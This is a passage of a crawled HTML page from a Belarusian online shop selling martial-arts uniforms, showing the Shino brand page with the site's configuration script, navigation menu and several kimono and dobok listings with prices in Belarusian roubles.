

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wesport.by/brand/5-shino
body_size: 12155
content:
<!doctype html>
<html lang="ru">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Shino</title>
  <meta name="description" content="">
  <meta name="keywords" content="кимоно для карате,кимоно">
      
                  <link rel="alternate" href="https://wesport.by/brand/5-shino" hreflang="ru-ru">
        



  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1632217253">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1632217253">



    <link rel="stylesheet" href="https://wesport.by/themes/cosmetics/assets/cache/theme-e7534919.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e","amount":0,"value":"0,00\u00a0BYR"},"total_including_tax":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e (\u043d\u0430\u043b\u043e\u0433 \u0432\u043a\u043b\u044e\u0447\u0435\u043d)","amount":0,"value":"0,00\u00a0BYR"},"total_excluding_tax":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e (\u0438\u0441\u043a\u043b\u044e\u0447\u0430\u044f \u043d\u0430\u043b\u043e\u0433)","amount":0,"value":"0,00\u00a0BYR"}},"subtotals":{"products":{"type":"products","label":"\u0421\u0443\u043c\u043c\u0430","amount":0,"value":"0,00\u00a0BYR"},"discounts":null,"shipping":{"type":"shipping","label":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430","amount":0,"value":"\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e!"},"tax":null},"products_count":0,"summary_string":"0 \u0448\u0442.","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0440\u0443\u0431\u043b\u044c","iso_code":"BYR","iso_code_num":"974","sign":"\u0440."},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439 (Russian)","iso_code":"ru","locale":"ru-RU","language_code":"ru-ru","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Shino","description":"","keywords":"\u043a\u0438\u043c\u043e\u043d\u043e \u0434\u043b\u044f \u043a\u0430\u0440\u0430\u0442\u0435,\u043a\u0438\u043c\u043e\u043d\u043e","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-ru":true,"lang-rtl":false,"country-BY":true,"currency-BYR":true,"layout-left-column":true,"page-manufacturer":true,"tax-display-disabled":true},"admin_notifications":[]},"shop":{"name":"Wesport \u0441\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u044b\u0435 \u0442\u043e\u0432\u0430\u0440\u044b \u0434\u043b\u044f \u0412\u0430\u0441 \u043f\u043e \u043b\u0443\u0447\u0448\u0438\u043c \u0446\u0435\u043d\u0430\u043c!","logo":"\/img\/wesport-logo-1627375131.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/wesport.by\/","current_url":"https:\/\/wesport.by\/brand\/5-shino","shop_domain_url":"https:\/\/wesport.by","img_ps_url":"https:\/\/wesport.by\/img\/","img_cat_url":"https:\/\/wesport.by\/img\/c\/","img_lang_url":"https:\/\/wesport.by\/img\/l\/","img_prod_url":"https:\/\/wesport.by\/img\/p\/","img_manu_url":"https:\/\/wesport.by\/img\/m\/","img_sup_url":"https:\/\/wesport.by\/img\/su\/","img_ship_url":"https:\/\/wesport.by\/img\/s\/","img_store_url":"https:\/\/wesport.by\/img\/st\/","img_col_url":"https:\/\/wesport.by\/img\/co\/","img_url":"https:\/\/wesport.by\/themes\/cosmetics\/assets\/img\/","css_url":"https:\/\/wesport.by\/themes\/cosmetics\/assets\/css\/","js_url":"https:\/\/wesport.by\/themes\/cosmetics\/assets\/js\/","pic_url":"https:\/\/wesport.by\/upload\/","pages":{"address":"https:\/\/wesport.by\/address","addresses":"https:\/\/wesport.by\/addresses","authentication":"https:\/\/wesport.by\/login","cart":"https:\/\/wesport.by\/cart","category":"https:\/\/wesport.by\/index.php?controller=category","cms":"https:\/\/wesport.by\/index.php?controller=cms","contact":"https:\/\/wesport.by\/contact-us","discount":"https:\/\/wesport.by\/discount","guest_tracking":"https:\/\/wesport.by\/guest-tracking","history":"https:\/\/wesport.by\/order-history","identity":"https:\/\/wesport.by\/identity","index":"https:\/\/wesport.by\/","my_account":"https:\/\/wesport.by\/my-account","order_confirmation":"https:\/\/wesport.by\/order-confirmation","order_detail":"https:\/\/wesport.by\/index.php?controller=order-detail","order_follow":"https:\/\/wesport.by\/order-follow","order":"https:\/\/wesport.by\/\u0437\u0430\u043a\u0430\u0437","order_return":"https:\/\/wesport.by\/index.php?controller=order-return","order_slip":"https:\/\/wesport.by\/credit-slip","pagenotfound":"https:\/\/wesport.by\/page-not-found","password":"https:\/\/wesport.by\/password-recovery","pdf_invoice":"https:\/\/wesport.by\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/wesport.by\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/wesport.by\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/wesport.by\/prices-drop","product":"https:\/\/wesport.by\/index.php?controller=product","search":"https:\/\/wesport.by\/search","sitemap":"https:\/\/wesport.by\/\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430","stores":"https:\/\/wesport.by\/stores","supplier":"https:\/\/wesport.by\/supplier","register":"https:\/\/wesport.by\/login?create_account=1","order_login":"https:\/\/wesport.by\/\u0437\u0430\u043a\u0430\u0437?login=1"},"alternative_langs":{"ru-ru":"https:\/\/wesport.by\/brand\/5-shino"},"theme_assets":"\/themes\/cosmetics\/assets\/","actions":{"logout":"https:\/\/wesport.by\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/wesport.by\/img\/p\/ru-default-small_default.jpg","width":100,"height":100},"cart_default":{"url":"https:\/\/wesport.by\/img\/p\/ru-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/wesport.by\/img\/p\/ru-default-medium_default.jpg","width":382,"height":272},"home_default":{"url":"https:\/\/wesport.by\/img\/p\/ru-default-home_default.jpg","width":350,"height":350},"large_default":{"url":"https:\/\/wesport.by\/img\/p\/ru-default-large_default.jpg","width":750,"height":750}},"small":{"url":"https:\/\/wesport.by\/img\/p\/ru-default-small_default.jpg","width":100,"height":100},"medium":{"url":"https:\/\/wesport.by\/img\/p\/ru-default-medium_default.jpg","width":382,"height":272},"large":{"url":"https:\/\/wesport.by\/img\/p\/ru-default-large_default.jpg","width":750,"height":750},"legend":""}},"configuration":{"display_taxes_label":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"\u0421\u043a\u0438\u0434\u043a\u0430"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"\u0414\u043e\u043c\u0430\u0448\u043d\u044f\u044f","url":"https:\/\/wesport.by\/"}],"count":1},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769932004,"static_token":"2213e10c1a9ae9981dc5d15575625a6e","token":"2be27b3c23a430dd1a7b7c62505f0bf6"};
        var page_name = "manufacturer";
  </script>



  
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-208516998-1', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <link href="/modules/blockcounterz/views/css/main.css" rel="stylesheet">



    
  </head>
  <body id="manufacturer" class="lang-ru country-by currency-byr layout-left-column page-manufacturer tax-display-disabled">

    
      
    

    <main id="page" urls_pages_cart="https://wesport.by/cart" static_token="2213e10c1a9ae9981dc5d15575625a6e">
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
        <div class="row inner-wrapper">
        <div class="left-nav">
          <div id="_desktop_contact_link">
    <div class="header__contact dropdown-mobile">
        <span class="js-toggle btn-toggle-mobile font-phone-call hidden-lg-up"></span>
        <div class="js-toggle-list header__contact__list dropdown-toggle-mobile">
                                <a class="header__contact__item" href="tel:+375 (44) 745 03 01" title="Свяжитесь с нами">
                    <i class="font-phone-call hidden-md-down"></i>
                    +375 (44) 745 03 01
                </a>
                                                        </div>
    </div>
</div>

        </div>
        <div id="_desktop_logo">
                          <a href="https://wesport.by/">
                 <img class="logo img-responsive" src="/img/wesport-logo-1627375131.jpg" alt="Wesport спортивные товары для Вас по лучшим ценам!">
               </a>
                   </div>
        <div class="right-nav">
            <div id="_desktop_user_info">
    <div class="header_user_info dropdown-mobile">
      <span class="js-toggle btn-toggle-mobile font-profile hidden-lg-up"></span>
      <div class="js-toggle-list header_user_info__list dropdown-toggle-mobile">
                  <a
            href="https://wesport.by/my-account"
            title="Войдите в свою учетную запись клиента"
            rel="nofollow"
          >
                        <span>Войти</span>
          </a>
              </div>
  </div>
</div>
<div id="_desktop_cart">
  <input type="checkbox" id="toggle-cart" class="no-style">
  <div class="blockcart cart-preview inactive" data-refresh-url="//wesport.by/module/ps_shoppingcart/ajax">
    <label class="cart-header" for="toggle-cart">
        <div class="inner-wrapper">
            <i class="font-bag"></i>
                        <span class="cart-products-count">0</span>
        </div>
    </label>
    <div class="body cart-hover-content">
        <div class="container">
             <ul class="cart-list">
                          </ul>
             <div class="cart-subtotals">
                                  <div class="products">
                     <span class="value">0,00 BYR</span>
                     <span class="label">Сумма</span>
                 </div>
                                  <div class="">
                     <span class="value"></span>
                     <span class="label"></span>
                 </div>
                                  <div class="shipping">
                     <span class="value">Бесплатно!</span>
                     <span class="label">Доставка</span>
                 </div>
                                  <div class="">
                     <span class="value"></span>
                     <span class="label"></span>
                 </div>
                                 <div class="cart-total">
                     <span class="value">0,00 BYR</span>
                     <span class="label">Итого</span>
                </div>
             </div>
             <div class="cart-wishlist-action">
                                  <a class="btn cart-wishlist-checkout" href="//wesport.by/cart?action=show">Оформление заказа</a>
             </div>
         </div>
     </div>
  </div>
</div>

<!-- Block search module TOP -->
<div id="_desktop_search_bar">
	<div id="search_widget" data-search-controller-url="//wesport.by/search">
		<div class="search-bar hidden-lg-up">
			<form class="search-bar__wrap" method="get" action="//wesport.by/search">
				<input type="hidden" name="controller" value="search">
				<input class="search-bar__text" type="text" name="s" value="" placeholder="Поиск в нашем каталоге..." aria-label="Поиск">
				<button class="search-bar__btn font-search" type="submit">
				</button>
			</form>
		</div>
		<div class="search-block hidden-md-down">
			<span class="js-search-btn-toggle search-btn-toggle font-search" title="Поиск"></span>
			<form class="search-form" method="get" action="//wesport.by/search">
				<div class="search-field container -responsive">
					<input type="hidden" name="controller" value="search">
					<input class="input-text" type="text" name="s" value="" placeholder="Поиск в нашем каталоге..." aria-label="Поиск">
					<button class="search-btn font-search" type="submit">
					</button>
				</div>
			</form>
		</div>
	</div>
</div>
<!-- /Block search module TOP -->

        </div>
          <div class="hidden-lg-up mobile">
            <div id="menu-icon">
              <i class="material-icons d-inline">&#xE5D2;</i>
            </div>
            <div class="top-logo" id="_mobile_logo"></div>
                        <div id="_mobile_contact_link"></div>
                                    <div id="_mobile_user_info"></div>
                                    <div id="_mobile_cart"></div>
                      </div>
        </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row inner-wrapper hidden-md-down">
        

<div class="main-menu col-12 js-top-menu position-static hidden-md-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="link" id="lnk-glavnaya">
                          <a
                class="dropdown-item "
                href="https://wesport.by/" data-depth="0"
                              >
                ГЛАВНАЯ
                              </a>
                          </li>
                    <li class="category" id="category-3">
                          <a
                class="dropdown-item "
                href="https://wesport.by/3-karate-wkf" data-depth="0"
                              >
                КАРАТЭ WKF
                              </a>
                          </li>
                    <li class="category" id="category-6">
                          <a
                class="dropdown-item "
                href="https://wesport.by/6-tkhekvondo-wt" data-depth="0"
                              >
                ТХЭКВОНДО WT
                              </a>
                          </li>
                    <li class="category" id="category-9">
                          <a
                class="dropdown-item "
                href="https://wesport.by/9-taekvondo-itf" data-depth="0"
                              >
                ТАЭКВОНДО ITF
                              </a>
                          </li>
                    <li class="category" id="category-10">
                          <a
                class="dropdown-item "
                href="https://wesport.by/10-karate-kiokushinkaj" data-depth="0"
                              >
                КАРАТЭ КИОКУШИНКАЙ
                              </a>
                          </li>
                    <li class="category" id="category-11">
                          <a
                class="dropdown-item "
                href="https://wesport.by/11-aksessuary-dlya-edinoborstv" data-depth="0"
                              >
                АКСЕССУАРЫ ДЛЯ ЕДИНОБОРСТВ
                              </a>
                          </li>
                    <li class="cms-page" id="cms-page-3">
                          <a
                class="dropdown-item "
                href="https://wesport.by/content/3-terms-and-conditions-of-use" data-depth="0"
                              >
                Контакты
                              </a>
                          </li>
              </ul>
    
</div>


      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-lg-up">
        <div class="wrapper-nav">
                        <div id="_mobile_currency_selector"></div>
                                    <div id="_mobile_language_selector"></div>
                        <div id="_mobile_link_block"></div>
        </div>
                <div class="wrapper-modules">
          <div id="_mobile_search_bar"></div>
        </div>
                <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
      </div>
    </div>
  </div>
  

        
      </header>

      <section id="wrapper">
          
          
              <nav data-depth="1" class="breadcrumb">
  <ol class="container -responsive" itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://wesport.by/">
              <span itemprop="name">Домашняя</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
          
  </ol>
</nav>
          
                       <div class="container">
            
            
            </div>
                  <div class="container clearfix">
            <div class="wrapper-columns row">
          
            
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
          
            
              <div id="left-column" class="sidebar col-xs-12 col-lg-3">
                                  

<div class="block-categories">
  <ul class="category-top-menu">
    <li><h2 class="text-uppercase h6">Главная</h2></li>
    <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://wesport.by/3-karate-wkf">КАРАТЭ WKF</a></li><li data-depth="0"><a href="https://wesport.by/6-tkhekvondo-wt">ТХЭКВОНДО WT</a></li><li data-depth="0"><a href="https://wesport.by/9-taekvondo-itf">ТАЭКВОНДО ITF</a></li><li data-depth="0"><a href="https://wesport.by/10-karate-kiokushinkaj">КАРАТЭ КИОКУШИНКАЙ</a></li><li data-depth="0"><a href="https://wesport.by/11-aksessuary-dlya-edinoborstv">АКСЕССУАРЫ ДЛЯ ЕДИНОБОРСТВ</a></li></ul></li>
  </ul>
</div>

<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-lg-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons">&#xE876;</i>
        OK
      </button>
  </div>
  
</div>
<div class="featured-products column-block clearfix">
  <p class="h6 text-uppercase">
    Новинки
  </p>
  <div class="toggle-block">
    <div class="products-list">
              
  <article class="product-miniature js-product-miniature" data-id-product="93" data-id-product-attribute="374" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="thumbnail-wrapper">
        
          <a href="https://wesport.by/karate-wkf/93-374-kimono-shureido-wkf.html#/29-rost_sm_-140" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://wesport.by/582-home_default/kimono-shureido-wkf.jpg"
                  alt=""
                >
                                                                                                                                                                                                              <img
              class="thumbnail-img"
              src="https://wesport.by/587-home_default/kimono-shureido-wkf.jpg"
              alt=""
              data-full-size-image-url="https://wesport.by/587-large_default/kimono-shureido-wkf.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                                                  <li class="new">Новое</li>
                      </ul>
          
          
                    
      </div>
      <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://wesport.by/karate-wkf/93-374-kimono-shureido-wkf.html#/29-rost_sm_-140">КИМОНО КУМИТЭ WESING WKF COMBO SET</a></h3>
            
            
                          
                                    <meta itemprop="sku" content="" />
                                      <meta itemprop="gtin13" content="" />
                        
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                  <link itemprop="url" href="https://wesport.by/karate-wkf/93-374-kimono-shureido-wkf.html#/29-rost_sm_-140" />
                  <meta itemprop="availability" content="https://schema.org/InStock" />
                  <meta itemprop="priceCurrency" content="BYR" />
                                          
                                    <span itemprop="price" content="245" class="price">245,00 BYR</span>
                  

                  

                
                                                
                                              </div>
                        
        </div>
        <div class="highlighted-informations no-variants">
          

<form action="" method="post" id="add-to-cart-or-refresh" class="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
	         <input type="hidden" name="id_product" value="93" id="product_page_product_id">
	         <input type="hidden" name="id_customization" value="0" id="product_customization_id">
	         <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
	  <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-93" id_product_atrr="93" class="btn btn-primary add-cart" data-button-action="add-to-cart">
		<span>В корзину</span>
	 </a>
</form>

          
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Быстрый просмотр">
              <i class="font-eye-1"></i><span>Быстрый просмотр</span>
            </a>
          
          
              <a href="https://wesport.by/karate-wkf/93-374-kimono-shureido-wkf.html#/29-rost_sm_-140" class="link-view" title="Подробнее">
                  <i class="font-info-circled"></i><span>Подробнее</span>
              </a>
          
        </div>
      </div>
     </div>
  </article>


              
  <article class="product-miniature js-product-miniature" data-id-product="92" data-id-product-attribute="357" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="thumbnail-wrapper">
        
          <a href="https://wesport.by/glavnaya/92-357-dobok-trenerovochnyj-daedo-wt.html#/29-rost_sm_-140" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://wesport.by/569-home_default/dobok-trenerovochnyj-daedo-wt.jpg"
                  alt=""
                >
                                                                                                      <img
              class="thumbnail-img"
              src="https://wesport.by/568-home_default/dobok-trenerovochnyj-daedo-wt.jpg"
              alt=""
              data-full-size-image-url="https://wesport.by/568-large_default/dobok-trenerovochnyj-daedo-wt.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                                                  <li class="new">Новое</li>
                      </ul>
          
          
                    
      </div>
      <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://wesport.by/glavnaya/92-357-dobok-trenerovochnyj-daedo-wt.html#/29-rost_sm_-140">ДОБОК ADIDAS FIGHTER PRO UNIFORM SET (OLYMPIC STANDARD)</a></h3>
            
            
                            <p class="product_desc" itemprop="description">.</p>
                          
                                    <meta itemprop="sku" content="" />
                                      <meta itemprop="gtin13" content="" />
                        
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                  <link itemprop="url" href="https://wesport.by/glavnaya/92-357-dobok-trenerovochnyj-daedo-wt.html#/29-rost_sm_-140" />
                  <meta itemprop="availability" content="https://schema.org/InStock" />
                  <meta itemprop="priceCurrency" content="BYR" />
                                          
                                    <span itemprop="price" content="195" class="price">195,00 BYR</span>
                  

                  

                
                                                
                                              </div>
                        
        </div>
        <div class="highlighted-informations no-variants">
          

<form action="" method="post" id="add-to-cart-or-refresh" class="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
	         <input type="hidden" name="id_product" value="92" id="product_page_product_id">
	         <input type="hidden" name="id_customization" value="0" id="product_customization_id">
	         <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
	  <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-92" id_product_atrr="92" class="btn btn-primary add-cart disabled" data-button-action="add-to-cart">
		<span>В корзину</span>
	 </a>
</form>

          
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Быстрый просмотр">
              <i class="font-eye-1"></i><span>Быстрый просмотр</span>
            </a>
          
          
              <a href="https://wesport.by/glavnaya/92-357-dobok-trenerovochnyj-daedo-wt.html#/29-rost_sm_-140" class="link-view" title="Подробнее">
                  <i class="font-info-circled"></i><span>Подробнее</span>
              </a>
          
        </div>
      </div>
     </div>
  </article>


              
  <article class="product-miniature js-product-miniature" data-id-product="91" data-id-product-attribute="349" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="thumbnail-wrapper">
        
          <a href="https://wesport.by/glavnaya/91-349-dobok-trenerovochnyj-daedo-wt.html#/31-rost_sm_-160" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://wesport.by/534-home_default/dobok-trenerovochnyj-daedo-wt.jpg"
                  alt=""
                >
                                                                            <img
              class="thumbnail-img"
              src="https://wesport.by/545-home_default/dobok-trenerovochnyj-daedo-wt.jpg"
              alt=""
              data-full-size-image-url="https://wesport.by/545-large_default/dobok-trenerovochnyj-daedo-wt.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                                                  <li class="new">Новое</li>
                      </ul>
          
          
                    
      </div>
      <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://wesport.by/glavnaya/91-349-dobok-trenerovochnyj-daedo-wt.html#/31-rost_sm_-160">ДОБОК ТРЕНЕРОВОЧНЫЙ SHINO</a></h3>
            
            
                            <p class="product_desc" itemprop="description">Белый добок с черным воротом для тхэквондо WT Shino из современной лёгкой дышащей ткани (в рубчик) подходит для мальчиков и девочек, юношей и...</p>
                          
                                    <meta itemprop="sku" content="" />
                                      <meta itemprop="gtin13" content="" />
                        
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                  <link itemprop="url" href="https://wesport.by/glavnaya/91-349-dobok-trenerovochnyj-daedo-wt.html#/31-rost_sm_-160" />
                  <meta itemprop="availability" content="https://schema.org/InStock" />
                  <meta itemprop="priceCurrency" content="BYR" />
                                          
                                    <span itemprop="price" content="61" class="price">61,00 BYR</span>
                  

                  

                
                                                
                                              </div>
                        
        </div>
        <div class="highlighted-informations no-variants">
          

<form action="" method="post" id="add-to-cart-or-refresh" class="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
	         <input type="hidden" name="id_product" value="91" id="product_page_product_id">
	         <input type="hidden" name="id_customization" value="0" id="product_customization_id">
	         <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
	  <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-91" id_product_atrr="91" class="btn btn-primary add-cart" data-button-action="add-to-cart">
		<span>В корзину</span>
	 </a>
</form>

          
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Быстрый просмотр">
              <i class="font-eye-1"></i><span>Быстрый просмотр</span>
            </a>
          
          
              <a href="https://wesport.by/glavnaya/91-349-dobok-trenerovochnyj-daedo-wt.html#/31-rost_sm_-160" class="link-view" title="Подробнее">
                  <i class="font-info-circled"></i><span>Подробнее</span>
              </a>
          
        </div>
      </div>
     </div>
  </article>


              
  <article class="product-miniature js-product-miniature" data-id-product="90" data-id-product-attribute="332" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="thumbnail-wrapper">
        
          <a href="https://wesport.by/glavnaya/90-332-dogi-dlya-kiokushinkaj.html#/26-rost_sm_-110" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://wesport.by/470-home_default/dogi-dlya-kiokushinkaj.jpg"
                  alt=""
                >
                                                                                                                                <img
              class="thumbnail-img"
              src="https://wesport.by/470-home_default/dogi-dlya-kiokushinkaj.jpg"
              alt=""
              data-full-size-image-url="https://wesport.by/470-large_default/dogi-dlya-kiokushinkaj.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                                                  <li class="new">Новое</li>
                      </ul>
          
          
                    
      </div>
      <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://wesport.by/glavnaya/90-332-dogi-dlya-kiokushinkaj.html#/26-rost_sm_-110">ДОБОК ДЛЯ ТХЭКВОНДО ITF</a></h3>
            
            
                            <p class="product_desc" itemprop="description">Комплектация: куртка, брюки и белый пояс. Куртка имеет V-вырез горловины на липучке, глубокие разрезы по бокам, на вороте и манжетах по 5 и 10...</p>
                          
                                    <meta itemprop="sku" content="" />
                                      <meta itemprop="gtin13" content="" />
                        
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                  <link itemprop="url" href="https://wesport.by/glavnaya/90-332-dogi-dlya-kiokushinkaj.html#/26-rost_sm_-110" />
                  <meta itemprop="availability" content="https://schema.org/InStock" />
                  <meta itemprop="priceCurrency" content="BYR" />
                                          
                                    <span itemprop="price" content="95" class="price">95,00 BYR</span>
                  

                  

                
                                                
                                              </div>
                        
        </div>
        <div class="highlighted-informations no-variants">
          

<form action="" method="post" id="add-to-cart-or-refresh" class="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
	         <input type="hidden" name="id_product" value="90" id="product_page_product_id">
	         <input type="hidden" name="id_customization" value="0" id="product_customization_id">
	         <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
	  <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-90" id_product_atrr="90" class="btn btn-primary add-cart" data-button-action="add-to-cart">
		<span>В корзину</span>
	 </a>
</form>

          
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Быстрый просмотр">
              <i class="font-eye-1"></i><span>Быстрый просмотр</span>
            </a>
          
          
              <a href="https://wesport.by/glavnaya/90-332-dogi-dlya-kiokushinkaj.html#/26-rost_sm_-110" class="link-view" title="Подробнее">
                  <i class="font-info-circled"></i><span>Подробнее</span>
              </a>
          
        </div>
      </div>
     </div>
  </article>


          </div>
    <a class="all-product-link btn btn-primary" href="https://wesport.by/new-products">
      Все новинки
    </a>
  </div>
</div>

<section class="featured-products column-block clearfix">
  <p class="h6 text-uppercase">
    Лидеры продаж
  </p>
